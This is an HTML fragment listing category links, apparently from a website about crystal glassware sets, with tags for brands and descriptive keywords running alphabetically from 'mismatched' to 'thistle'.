	<li class="cat-item cat-item-4237"><a href="https://crystalglasswareset.name/category/mismatched/" >mismatched</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://crystalglasswareset.name/category/mksa/" >mksa</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://crystalglasswareset.name/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://crystalglasswareset.name/category/moderno/" >moderno</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://crystalglasswareset.name/category/moet/" >moet</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://crystalglasswareset.name/category/monde/" >monde</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://crystalglasswareset.name/category/monique/" >monique</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://crystalglasswareset.name/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://crystalglasswareset.name/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://crystalglasswareset.name/category/montrose/" >montrose</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://crystalglasswareset.name/category/morgantown/" >morgantown</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://crystalglasswareset.name/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://crystalglasswareset.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://crystalglasswareset.name/category/mothers/" >mothers</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://crystalglasswareset.name/category/mothership/" >mothership</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://crystalglasswareset.name/category/msrp/" >msrp</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://crystalglasswareset.name/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://crystalglasswareset.name/category/mugs/" >mugs</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://crystalglasswareset.name/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://crystalglasswareset.name/category/multicolor/" >multicolor</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://crystalglasswareset.name/category/multicolored/" >multicolored</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://crystalglasswareset.name/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://crystalglasswareset.name/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://crystalglasswareset.name/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://crystalglasswareset.name/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://crystalglasswareset.name/category/nachtman/" >nachtman</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://crystalglasswareset.name/category/nachtmann/" >nachtmann</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://crystalglasswareset.name/category/nambe/" >nambe</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://crystalglasswareset.name/category/napoli/" >napoli</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://crystalglasswareset.name/category/nason/" >nason</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://crystalglasswareset.name/category/natchmann/" >natchmann</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://crystalglasswareset.name/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://crystalglasswareset.name/category/navarre/" >navarre</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://crystalglasswareset.name/category/neman/" >neman</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://crystalglasswareset.name/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://crystalglasswareset.name/category/new-set/" >new-set</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://crystalglasswareset.name/category/new-waterford-lismore/" >new-waterford-lismore</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://crystalglasswareset.name/category/new6/" >new6</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://crystalglasswareset.name/category/newbie/" >newbie</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://crystalglasswareset.name/category/newith/" >newith</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://crystalglasswareset.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://crystalglasswareset.name/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://crystalglasswareset.name/category/nobel/" >nobel</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://crystalglasswareset.name/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://crystalglasswareset.name/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://crystalglasswareset.name/category/norlan/" >norlan</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://crystalglasswareset.name/category/novascotian/" >novascotian</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://crystalglasswareset.name/category/nuts/" >nuts</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://crystalglasswareset.name/category/nwob/" >nwob</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://crystalglasswareset.name/category/okeeffe/" >o&#039;keeffe</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://crystalglasswareset.name/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://crystalglasswareset.name/category/octavie/" >octavie</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://crystalglasswareset.name/category/of12/" >of12</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://crystalglasswareset.name/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://crystalglasswareset.name/category/ofnah/" >ofnah</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://crystalglasswareset.name/category/oldheavy/" >oldheavy</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://crystalglasswareset.name/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://crystalglasswareset.name/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://crystalglasswareset.name/category/oneida/" >oneida</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://crystalglasswareset.name/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://crystalglasswareset.name/category/opayly/" >opayly</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://crystalglasswareset.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://crystalglasswareset.name/category/opera/" >opera</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://crystalglasswareset.name/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://crystalglasswareset.name/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://crystalglasswareset.name/category/opul/" >opul</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://crystalglasswareset.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://crystalglasswareset.name/category/orrefors/" >orrefors</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://crystalglasswareset.name/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://crystalglasswareset.name/category/owings/" >owings</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://crystalglasswareset.name/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://crystalglasswareset.name/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://crystalglasswareset.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://crystalglasswareset.name/category/paperweights/" >paperweights</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://crystalglasswareset.name/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://crystalglasswareset.name/category/peaks/" >peaks</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://crystalglasswareset.name/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://crystalglasswareset.name/category/peill/" >peill</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://crystalglasswareset.name/category/penrose/" >penrose</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://crystalglasswareset.name/category/permata/" >permata</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://crystalglasswareset.name/category/personalize/" >personalize</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://crystalglasswareset.name/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://crystalglasswareset.name/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://crystalglasswareset.name/category/photographing/" >photographing</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://crystalglasswareset.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://crystalglasswareset.name/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://crystalglasswareset.name/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://crystalglasswareset.name/category/pilsner/" >pilsner</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://crystalglasswareset.name/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://crystalglasswareset.name/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://crystalglasswareset.name/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://crystalglasswareset.name/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://crystalglasswareset.name/category/plaza/" >plaza</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://crystalglasswareset.name/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://crystalglasswareset.name/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://crystalglasswareset.name/category/ponyx/" >ponyx</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://crystalglasswareset.name/category/positano/" >positano</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://crystalglasswareset.name/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://crystalglasswareset.name/category/pours/" >pours</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://crystalglasswareset.name/category/powerscourt/" >powerscourt</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://crystalglasswareset.name/category/predicat/" >predicat</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://crystalglasswareset.name/category/prelude/" >prelude</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://crystalglasswareset.name/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://crystalglasswareset.name/category/present/" >present</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://crystalglasswareset.name/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://crystalglasswareset.name/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://crystalglasswareset.name/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://crystalglasswareset.name/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://crystalglasswareset.name/category/primeworld/" >primeworld</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://crystalglasswareset.name/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://crystalglasswareset.name/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://crystalglasswareset.name/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://crystalglasswareset.name/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://crystalglasswareset.name/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://crystalglasswareset.name/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://crystalglasswareset.name/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://crystalglasswareset.name/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://crystalglasswareset.name/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://crystalglasswareset.name/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://crystalglasswareset.name/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://crystalglasswareset.name/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://crystalglasswareset.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://crystalglasswareset.name/category/rattan/" >rattan</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://crystalglasswareset.name/category/ravello/" >ravello</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://crystalglasswareset.name/category/ravenna/" >ravenna</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://crystalglasswareset.name/category/ravenscroft/" >ravenscroft</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://crystalglasswareset.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://crystalglasswareset.name/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://crystalglasswareset.name/category/recognize/" >recognize</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://crystalglasswareset.name/category/recreated/" >recreated</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://crystalglasswareset.name/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://crystalglasswareset.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://crystalglasswareset.name/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://crystalglasswareset.name/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://crystalglasswareset.name/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://crystalglasswareset.name/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://crystalglasswareset.name/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://crystalglasswareset.name/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://crystalglasswareset.name/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://crystalglasswareset.name/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://crystalglasswareset.name/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://crystalglasswareset.name/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://crystalglasswareset.name/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://crystalglasswareset.name/category/riedel/" >riedel</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://crystalglasswareset.name/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://crystalglasswareset.name/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://crystalglasswareset.name/category/riserva/" >riserva</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://crystalglasswareset.name/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://crystalglasswareset.name/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://crystalglasswareset.name/category/rogaska/" >rogaska</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://crystalglasswareset.name/category/roltex/" >roltex</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://crystalglasswareset.name/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://crystalglasswareset.name/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://crystalglasswareset.name/category/romanov/" >romanov</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://crystalglasswareset.name/category/rona/" >rona</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://crystalglasswareset.name/category/roost/" >roost</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://crystalglasswareset.name/category/roro/" >roro</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://crystalglasswareset.name/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://crystalglasswareset.name/category/rowland/" >rowland</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://crystalglasswareset.name/category/roxx/" >roxx</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://crystalglasswareset.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://crystalglasswareset.name/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://crystalglasswareset.name/category/ruixinglass/" >ruixinglass</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://crystalglasswareset.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://crystalglasswareset.name/category/ryukyu/" >ryukyu</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://crystalglasswareset.name/category/sagrada/" >sagrada</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://crystalglasswareset.name/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://crystalglasswareset.name/category/salviati/" >salviati</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://crystalglasswareset.name/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://crystalglasswareset.name/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://crystalglasswareset.name/category/sasaki/" >sasaki</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://crystalglasswareset.name/category/savor/" >savor</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://crystalglasswareset.name/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://crystalglasswareset.name/category/schott/" >schott</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://crystalglasswareset.name/category/schott-zweisel/" >schott-zweisel</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://crystalglasswareset.name/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://crystalglasswareset.name/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://crystalglasswareset.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://crystalglasswareset.name/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://crystalglasswareset.name/category/selezione/" >selezione</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://crystalglasswareset.name/category/sempli/" >sempli</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://crystalglasswareset.name/category/seneca/" >seneca</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://crystalglasswareset.name/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://crystalglasswareset.name/category/set/" >set-</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://crystalglasswareset.name/category/set-4/" >set-4</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://crystalglasswareset.name/category/set10/" >set10</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://crystalglasswareset.name/category/set11/" >set11</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://crystalglasswareset.name/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://crystalglasswareset.name/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://crystalglasswareset.name/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://crystalglasswareset.name/category/set5/" >set5</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://crystalglasswareset.name/category/set8/" >set8</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://crystalglasswareset.name/category/setlot/" >setlot</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://crystalglasswareset.name/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://crystalglasswareset.name/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://crystalglasswareset.name/category/shannon/" >shannon</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://crystalglasswareset.name/category/shaped/" >shaped</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://crystalglasswareset.name/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://crystalglasswareset.name/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://crystalglasswareset.name/category/shopgoodwill/" >shopgoodwill</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://crystalglasswareset.name/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://crystalglasswareset.name/category/shortwave/" >shortwave</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://crystalglasswareset.name/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://crystalglasswareset.name/category/shoutoku/" >shoutoku</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://crystalglasswareset.name/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://crystalglasswareset.name/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://crystalglasswareset.name/category/siena/" >siena</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://crystalglasswareset.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://crystalglasswareset.name/category/silverplatinum/" >silverplatinum</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://crystalglasswareset.name/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://crystalglasswareset.name/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://crystalglasswareset.name/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://crystalglasswareset.name/category/slayton/" >slayton</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://crystalglasswareset.name/category/slovakia/" >slovakia</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://crystalglasswareset.name/category/slovenia/" >slovenia</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://crystalglasswareset.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://crystalglasswareset.name/category/smartserve/" >smartserve</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://crystalglasswareset.name/category/smells/" >smells</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://crystalglasswareset.name/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://crystalglasswareset.name/category/smyers/" >smyers</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://crystalglasswareset.name/category/society/" >society</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://crystalglasswareset.name/category/soho/" >soho</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://crystalglasswareset.name/category/sommelier/" >sommelier</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://crystalglasswareset.name/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://crystalglasswareset.name/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://crystalglasswareset.name/category/sophienthal/" >sophienthal</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://crystalglasswareset.name/category/sorgun/" >sorgun</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://crystalglasswareset.name/category/sorrento/" >sorrento</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://crystalglasswareset.name/category/sounds/" >sounds</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://crystalglasswareset.name/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://crystalglasswareset.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://crystalglasswareset.name/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://crystalglasswareset.name/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://crystalglasswareset.name/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://crystalglasswareset.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://crystalglasswareset.name/category/spiegelau/" >spiegelau</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://crystalglasswareset.name/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://crystalglasswareset.name/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://crystalglasswareset.name/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://crystalglasswareset.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://crystalglasswareset.name/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://crystalglasswareset.name/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://crystalglasswareset.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://crystalglasswareset.name/category/stemless/" >stemless</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://crystalglasswareset.name/category/stemmed/" >stemmed</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://crystalglasswareset.name/category/stemware/" >stemware</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://crystalglasswareset.name/category/stephanie/" >stephanie</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://crystalglasswareset.name/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://crystalglasswareset.name/category/stolzle/" >stolzle</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://crystalglasswareset.name/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://crystalglasswareset.name/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://crystalglasswareset.name/category/storybook/" >storybook</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://crystalglasswareset.name/category/strahl/" >strahl</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://crystalglasswareset.name/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://crystalglasswareset.name/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://crystalglasswareset.name/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://crystalglasswareset.name/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://crystalglasswareset.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://crystalglasswareset.name/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://crystalglasswareset.name/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://crystalglasswareset.name/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://crystalglasswareset.name/category/sundew/" >sundew</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://crystalglasswareset.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://crystalglasswareset.name/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://crystalglasswareset.name/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://crystalglasswareset.name/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://crystalglasswareset.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://crystalglasswareset.name/category/sutherland/" >sutherland</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://crystalglasswareset.name/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://crystalglasswareset.name/category/sydenstricker/" >sydenstricker</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://crystalglasswareset.name/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://crystalglasswareset.name/category/tableworks/" >tableworks</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://crystalglasswareset.name/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://crystalglasswareset.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://crystalglasswareset.name/category/tarentum/" >tarentum</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://crystalglasswareset.name/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://crystalglasswareset.name/category/tasting/" >tasting</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://crystalglasswareset.name/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://crystalglasswareset.name/category/teel/" >teel</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://crystalglasswareset.name/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://crystalglasswareset.name/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://crystalglasswareset.name/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://crystalglasswareset.name/category/tharaud/" >tharaud</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://crystalglasswareset.name/category/theresienthal/" >theresienthal</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://crystalglasswareset.name/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://crystalglasswareset.name/category/thistle/" >thistle</a>
</li>
